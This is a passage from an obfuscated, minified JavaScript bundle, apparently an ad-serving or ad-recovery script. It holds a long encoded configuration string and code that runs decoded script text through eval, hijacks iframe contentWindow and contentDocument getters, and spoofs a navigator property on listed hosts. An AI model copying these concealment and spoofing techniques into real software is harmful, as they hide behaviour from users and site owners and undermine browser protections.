39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p469p9p59e9559kutututu4uxu49p66,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wc9rufurul9icuqo9wu3kurup9ro,9wuqou99rcu7uj9wu39wuqut49549eu4ux9w3";if(18===e[t(2171)])return null;const n=(0,O.OC)(decodeURI(e));if(!n)throw t(2237);return n}catch(e){const n=t(2359)[t(2845)](e);return m.A[t(758)](n),null}},f=(t,e,n,r)=>{const i=a1M;t[i(2960)]((t=>i(2089)===t[i(1214)]||i(2074)===t[i(1214)]&&e||i(965)===t[i(1214)]&&e&&n||i(412)===t[i(1214)]&&!e))[i(667)]((t=>(t=>{const e=i;try{const n=t[e(2391)][e(2164)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,x.Wq)({protectUrlContext:r,url:n,endpoint:U.A[e(2869)]})))[e(2164)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(3222)]&&y(n),t[e(1639)]&&window[e(2251)]((()=>y(n)),t[e(1639)][e(1459)]),t[e(2014)]&&window[e(2848)](t[e(2014)][e(1636)],(()=>y(n)))}catch(t){console[e(758)](t)}})(t)))},y=z=>{const vm=a1M;try{eval(z)}catch(t){U.A[vm(3131)]&&console[vm(758)](vm(769),t)}}},2691:(F,C,X)=>{"use strict";const vH=a1M;X.d(C,{Hz:()=>y,b9:()=>f,bb:()=>K,hQ:()=>B});var U=X(7549),O=X(2997),E=X(6516);const x=vH(1401),m={querySelectorAll:()=>[]},H={postMessage:()=>null,document:m,parent:window};function f(){const t=vH;O.A[t(2061)]();const e=Object[t(839)](HTMLIFrameElement[t(2481)],t(867));Object[t(359)](HTMLIFrameElement[t(2481)],t(867),{get:function(){const n=t;if(this[n(1755)](x))return H;for(var r=arguments[n(2171)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(488)][n(3105)](this,...i)}});const n=Object[t(839)](HTMLIFrameElement[t(2481)],t(1867));Object[t(359)](HTMLIFrameElement[t(2481)],t(1867),{get:function(){const e=t;if(this[e(1755)](x))return m;for(var r=arguments[e(2171)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(488)][e(3105)](this,...i)}})}function y(t){t[vH(2515)](x,"")}function z(){const t=vH,e=navigator[t(2473)][t(876)]();return![t(443),t(1853),t(1987),t(1952),t(2084),t(1921)][t(717)]((n=>e[t(2509)](n)))&&[t(2787),t(1383)][t(717)]((n=>e[t(2509)](n)))}function v(t,e){return(0,E.c)(((n,r)=>{const i=a1M;let o=0;t[i(667)]((s=>{const a=i;s[a(3043)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2171)]&&n(!1)}))[a(2285)](r)}))}))}function B(e){const n=vH,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(2489)](e));)i[n(3252)](e[n(1141)](o,s[n(1566)])),i[n(3252)](t(s[1])),o=s[n(1566)]+s[0][n(2171)];return i[n(3252)](e[n(1141)](o)),i[n(1190)]("")}function t(d){const vc=vH;try{const u=eval(d);return null===u?vc(367):void 0===u?vc(1093):u[vc(1935)]()}catch(t){return console[vc(758)](t),t[vc(1935)]()}}function K(t){const e=vH;[e(1847),e(770),e(2966),e(930),e(1266),e(2519),e(361),e(1642),e(2706),e(2461),e(1159)][e(717)]((t=>location[e(2718)][e(2332)](t)))&&Object[e(359)](t,e(2093),{get:function(){return 8}})}const n=(t,e,n)=>{const r=vH;let i={targeting:{}};const 